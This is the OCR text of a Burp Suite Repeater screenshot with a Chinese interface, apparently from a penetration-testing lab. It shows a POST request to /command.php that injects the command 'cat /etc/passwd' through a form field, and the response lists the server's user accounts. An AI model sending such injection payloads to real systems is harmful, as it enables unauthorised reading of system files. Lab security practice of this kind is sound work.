 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.1.3 ?
请求
Raw 参数 头 Hex
POST /command.php HTTP/1.1
Host: 192.168.1.3
Content-Length: 32
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.3
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.3/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: has_js=1;
SESS3d56985a7fb178e8eb469ddb59bb6550=6flnn9PeYpt0eXlfkyxJlP9vjJwA3UhQ4nszAdkawr
o; Drupal.toolbar.collapsed=0; PHPSESSID=cdfml2498srtgu1effus59caj4
Connection: close
radio=cat+/etc/passwd&submit=Run
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
? < + > 输入搜索字词 没有比赛
2,587字节 | 2毫秒